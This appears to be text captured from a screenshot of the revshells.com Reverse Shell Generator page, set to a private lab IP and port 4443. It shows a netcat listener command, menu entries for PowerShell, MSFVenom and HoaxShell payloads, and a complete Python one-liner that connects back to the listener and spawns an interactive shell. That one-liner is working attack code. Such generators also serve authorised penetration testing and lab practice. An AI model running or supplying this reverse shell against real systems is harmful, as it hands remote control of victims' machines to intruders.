 https://www.revshells.com
Rechercher
Reverse Shell Generator
IP & Port
IP 192.168.56.101 Port 4443 +1
Listener
Advanced
🚀 nc -lvnp 4443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
🚀 export RHOST="192.168.56.101";export RPORT=4443;python3 -c 'import
sys,socket,os,pty;s=socket.socket();
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'